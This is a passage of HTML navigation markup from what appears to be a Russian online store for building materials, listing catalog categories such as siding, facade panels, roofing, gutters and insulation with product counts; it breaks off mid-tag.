                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-lux/" class="dark_link">
                                            Водосточная система Деке LUX&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-premium/" class="dark_link">
                                            Водосточная система Дёке Premium&nbsp;<span>68</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-deke-metall/" class="dark_link">
                                            Водосточная система Деке металл&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-standart/" class="dark_link">
                                            Водосточная система Дёке Стандарт&nbsp;<span>65</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-metall/" class="dark_link">
                                            Водосточная система металл эконом&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/gibkaya-cherepitsa-deke/">
                                                <span class="name">Гибкая черепица Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/seriya-basic/" class="dark_link">
                                            Гибкая кровля Деке EURASIA&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-europa/" class="dark_link">
                                            Гибкая кровля Деке EUROPA&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-premium/" class="dark_link">
                                            Гибкая кровля Деке PREMIUM&nbsp;<span>39</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-standart/" class="dark_link">
                                            Гибкая кровля Деке STANDART&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/endovnye-kovry-deke/" class="dark_link">
                                            Ендовные ковры Деке&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-montazha/" class="dark_link">
                                            Комплектующие для монтажа гибкой черепицы&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/konkovo-karniznaya-cherepitsa-deke/" class="dark_link">
                                            Коньково-карнизная черепица Деке&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON LUX&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-premium/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON PREMIUM&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-standart/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON STANDART&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/podkladochnye-kovry-deke/" class="dark_link">
                                            Подкладочные ковры Деке&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dekorativnye-paneli-vnuretennyaya-otdelka/">
                                                <span class="name">Декоративные стеновые панели &quot;Мультиплит&quot;</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/montazh-dekorativnykh-paneley/" class="dark_link">
                                            Монтаж декоративных панелей                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-sml/" class="dark_link">
                                            Негорючие стеновые панели на основе СМЛ&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-gkl/" class="dark_link">
                                            Стеновые панели на основе ГКЛ&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dobornye-elementy-krovli-i-fasada/">
                                                <span class="name">Доборные элементы кровли и фасада</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/dobornye-eelementy-krovli/" class="dark_link">
                                            Доборные эелементы кровли&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dobornye-elementy-fasada/" class="dark_link">
                                            Доборные элементы фасада&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/nestandartnye-fasonnye-izdeliya/" class="dark_link">
                                            Изделия из оцинкованного металла&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/zayuory/">
                                                <span class="name">Заборные ограждения GRAND LINE</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/linearnye-paneli/">
                                                <span class="name">Линеарные панели </span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/listovye-materialy/">
                                                <span class="name">Листовые материалы</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-sayding/">
                                                <span class="name">Металлический сайдинг</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-brevno/" class="dark_link">
                                            Металлосайдинг Бревно&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallosayding-brus/" class="dark_link">
                                            Металлосайдинг Брус&nbsp;<span>43</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-evrobrus/" class="dark_link">
                                            Металлосайдинг Евробрус&nbsp;<span>47</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-korabelnaya-doska/" class="dark_link">
                                            Металлосайдинг Корабельная доска&nbsp;<span>42</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-shtaketnik/">
                                                <span class="name">Металлический штакетник</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka/" class="dark_link">
                                            Металлический штакетник Европланка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka-prestizh/" class="dark_link">
                                            Металлический штакетник Европланка Престиж&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evrotrapetsiya/" class="dark_link">
                                            Металлический штакетник Евротрапеция&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-m-planka/" class="dark_link">
                                            Металлический штакетник М-планка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallocherepitsa/">
                                                <span class="name">Металлочерепица</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-panorama/" class="dark_link">
                                            Металлочерепица Панорама&nbsp;<span>40</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-supermonterrey/" class="dark_link">
                                            Металлочерепица Супермонтеррей&nbsp;<span>33</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/oformlenie-gryadok/">
                                                <span class="name">Оцинкованные грядки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/podvesnye-potolki/">
                                                <span class="name">Подвесные потолки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/montazh-podsistemy/">
                                                <span class="name">Подсистема и крепеж</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/profnastil/">
                                                <span class="name">Профнастил</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/profnastil-mp-20/" class="dark_link">
                                            Профнастил МП 20&nbsp;<span>69</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n44/" class="dark_link">
                                            Профнастил Н44&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n60/" class="dark_link">
                                            Профнастил Н60&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-ns35/" class="dark_link">
                                            Профнастил НС35&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-s-21/" class="dark_link">
                                            Профнастил С 21&nbsp;<span>51</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-s8/" class="dark_link">
                                            Профнастил С8&nbsp;<span>52</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fineber/">
                                                <span class="name">Сайдинг FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-blockhouse/" class="dark_link">
                                            Сайдинг Fineber Blockhouse&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-standart/" class="dark_link">
                                            Сайдинг Fineber Standart&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-dachnyy/" class="dark_link">
                                            Сайдинг Fineber Дачный&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-grand-line/">
                                                <span class="name">Сайдинг Grand-Line</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/natural-brus/" class="dark_link">
                                            Сайдинг Grand-Line Natural-Брус&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/blok-khaus/" class="dark_link">
                                            Сайдинг Grand-Line Блок-Хаус&nbsp;<span>12</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska-slim/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска Слим&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-altaprofil/">
                                                <span class="name">Сайдинг Альта Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alta-bord/" class="dark_link">
                                            Сайдинг  Альта Борд&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alyaska/" class="dark_link">
                                            Сайдинг Альта Профиль Аляска&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-blok-khaus/" class="dark_link">
                                            Сайдинг Альта Профиль Блок Хаус&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-kanada-plyus/" class="dark_link">
                                            Сайдинг Альта Профиль Канада Плюс&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-ekonom/" class="dark_link">
                                            Сайдинг Альта Профиль Классика&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fasadnye-paneli/">
                                                <span class="name">Сайдинг Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/aksessuary-dlya-lux/" class="dark_link">
                                            Аксессуары для Дёке LUX&nbsp;<span>23</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/aksessuary/" class="dark_link">
                                            Аксессуары для Дёке STANDART и Дёке PREMIUM&nbsp;<span>117</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/lux/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под дерево&nbsp;<span>24</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vinilovyy-sayding-deke-lux-kamen/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под камень&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/premium/" class="dark_link">
                                            Виниловый сайдинг Деке PREMIUM&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/standart/" class="dark_link">
                                            Виниловый сайдинг Деке STANDART&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-lux/" class="dark_link">
                                            Софиты Деке LUX&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity/" class="dark_link">
                                            Софиты Деке PREMIUM&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-standart/" class="dark_link">
                                            Софиты Деке STANDART&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-yu-plast/">
                                                <span class="name">Сайдинг Ю-пласт</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/yu-plast-korabelnyy-brus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Корабельный брус&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-el/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт Тимберблок, Ель&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-yasen/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Тимберблок, Ясень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-blok-khaus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Блок Хаус&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-timberblok-dub/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт, Тимберблок Дуб&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-timberblok-kedr/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Тимберблок, Кедр&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-saydinga-yu-plast/" class="dark_link">
                                            Комплектующие сайдинга Ю-пласт&nbsp;<span>186</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-yu-plast-timberblok-pikhta-novinka-/" class="dark_link">
                                            Сайдинг Ю-пласт Тимберблок Пихта &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/teploizolyatsiya/">
                                                <span class="name">Теплоизоляция</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/vspenennye-polietileny/" class="dark_link">
                                            Вспененные полиэтилены&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/penopleks/" class="dark_link">
                                            Пеноплэкс&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/gidro-paro-izolyatsiya/" class="dark_link">
                                            Теплоизоляционные пленки&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-isover/" class="dark_link">
                                            Теплоизоляция ISOVER&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-knauf/" class="dark_link">
                                            Теплоизоляция KNAUF&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-rockwool-/" class="dark_link">
                                            Теплоизоляция Rockwool &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ursa/" class="dark_link">
                                            Теплоизоляция URSA&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-tekhnonikol/" class="dark_link">
                                            Теплоизоляция Технониколь&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ekover/" class="dark_link">
                                            Теплоизоляция Эковер&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/terrasnaya-doska/">
                                                <span class="name">Террасная доска</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-terrasnoy-doski/" class="dark_link">
                                            Комплектующие для Террасной доски&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stupeni/" class="dark_link">
                                            Ступени из ДПК&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-klassik/" class="dark_link">
                                            Террасная доска Классик&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-smart/" class="dark_link">
                                            Террасная доска Смарт&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnaya-plitka-deke/">
                                                <span class="name">Фасадная плитка Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnaya-plitka-deke-brick/" class="dark_link">
                                            Фасадная плитка Деке BRICK&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-fineber/">
                                                <span class="name">Фасадные панели FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-fineber/" class="dark_link">
                                            Комплектующие для фасадных панелей FINEBER&nbsp;<span>33</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-dachnyy-dolomit/" class="dark_link">
                                            Фасадные панели FINEBER Дачный (Фасайдинг)&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen/" class="dark_link">
                                            Фасадные панели FINEBER Камень&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-dikiy/" class="dark_link">
                                            Фасадные панели FINEBER Камень дикий&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-krupnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень крупный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-prirodnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень природный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-skala/" class="dark_link">
                                            Фасадные панели FINEBER Скала&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-grand-line/">
                                                <span class="name">Фасадные панели GRAND LINE</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kamelot/" class="dark_link">
                                            Фасадные панели Камелот&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinkernyy-kirpich/" class="dark_link">
                                            Фасадные панели Клинкерный кирпич&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kolotyy-kamen/" class="dark_link">
                                            Фасадные панели Колотый камень&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/krupnyy-kamen/" class="dark_link">
                                            Фасадные панели Крупный камень&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slanets/" class="dark_link">
                                            Фасадные панели Сланец&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sostarennyy-kirpich/" class="dark_link">
                                            Фасадные панели Состаренный кирпич&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-yafasad/" class="dark_link">
                                            Фасадные панели ЯФасад&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-unipan/">
                                                <span class="name">Фасадные панели UNIPAN</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-unipan/" class="dark_link">
                                            Комплектующие UNIPAN&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-derevo/" class="dark_link">
                                            Фасадные панели UNIPAN под Дерево&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-kamen/" class="dark_link">
                                            Фасадные панели UNIPAN под Камень&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-pod-kirpich/" class="dark_link">
                                            Фасадные панели UNIPAN под Кирпич&nbsp;<span>17</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-alta-profil/">
                                                <span class="name">Фасадные панели Альта-Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/kamen/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Камень&nbsp;<span>85</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kirpich/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Кирпич&nbsp;<span>28</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli/">
                                                <span class="name">Фасадные панели Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-docke/" class="dark_link">
                                            Комплектующие для Фасадных панелей DOCKE&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/berg/" class="dark_link">
                                            Фасадные панели Дёке BERG&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/burg/" class="dark_link">
                                            Фасадные панели Дёке BURG&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-dufour/" class="dark_link">
                                            Фасадные панели Деке DUFOUR&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/edel/" class="dark_link">
                                            Фасадные панели Дёке EDEL&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fels/" class="dark_link">
                                            Фасадные панели Дёке FELS&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/flemish/" class="dark_link">
                                            Фасадные панели Дёке FLEMISH&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinker/" class="dark_link">
                                            Фасадные панели Дёке KLINKER&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slate/" class="dark_link">
                                            Фасадные панели Дёке SLATE&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stein/" class="dark_link">
                                            Фасадные панели Дёке STEIN&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <span class="dark_link">
                                            Фасадные панели Дёке STERN&nbsp;<span>12</span>                                        </span>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-altay/" class="dark_link">
                                            Фасадные панели Деке Алтай&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-yu-plast/">
                                                <span class="name">Фасадные панели Ю-пласт </span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-stoun-khaus/" class="dark_link">
                                            Комплектующие Стоун-Хаус&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-yu-plast-hokla/" class="dark_link">
                                            Комплектующие Ю-Пласт Hokla&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-s-lock-novinka-/" class="dark_link">
